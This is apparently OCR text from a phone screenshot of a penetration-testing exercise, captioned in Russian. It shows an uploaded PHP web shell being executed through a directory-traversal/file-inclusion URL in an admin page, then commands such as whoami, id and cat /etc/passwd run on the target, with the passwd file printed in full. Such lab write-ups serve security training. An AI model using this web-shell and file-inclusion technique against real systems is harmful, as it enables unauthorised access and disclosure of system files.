 12:43
Vo)) LTE1 4G+
Загрузил полезную нагрузку на сайт и вручную
посмотрел каталог /upload/.
Там нашел папку shell1, в ней и находилась
нагрузка.
flowers/ 2021-07-25 18:07
foos/ 2021-07-25 18:07
hack/ 2023-11-23 10:53
house/ 2021-07-25 18:07
qqrr/ 2023-11-23 11:47
quarters/ 2021-07-25 18:07
shell/ 2023-11-23 11:52
shell1/ 2023-11-23 11:55
test/ 2023-11-23 11:48
test2/ 2023-11-23 11:49
testing/ 2021-07-25 18:07
toga/ 2021-07-25 18:07
twister/ 2021-07-25 18:07
twister_funeXz3uM 2021-07-25 17:57 4
twister_funxJObBz 2021-07-25 17:57 4
waterfall/ 2021-07-25 18:07
Затем запустил ее в строке ввода URL. Ссылка:
http://92.51.39.106:8060/admin/index.php?page=../up
load/shell1/shell
И попал в терминал, проверил там несколько
команд.
Index of /upload × PHP Shell - v1.2 × +
92.51.39.106:8060/admin/index.php?page=../upload/shell1/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data@ee352c25b2b4:admin# whoami
www-data
www-data@ee352c25b2b4:admin# ls -la
total 28
drwxr-xr-x 2 root root 4096 Jul 25 2021 .
drwxr-xr-x 1 root root 4096 Jul 25 2021 ..
-rwxr-xr-x 1 root root 39 Jul 25 2021 .gitignore
-rwxr-xr-x 1 root root 301 Jul 25 2021 home.php
-rwxr-xr-x 1 root root 68 Jul 25 2021 index.php
-rwxr-xr-x 1 root root 820 Jul 25 2021 login.php
www-data@ee352c25b2b4:admin# pwd
/app/admin
www-data@ee352c25b2b4:admin# ID
sh: 1: ID: not found
www-data@ee352c25b2b4:admin# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ee352c25b2b4:admin# cat /etc/passwd/
cat: /etc/passwd/: Not a directory
www-data@ee352c25b2b4:admin# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
www-data@ee352c25b2b4:admin#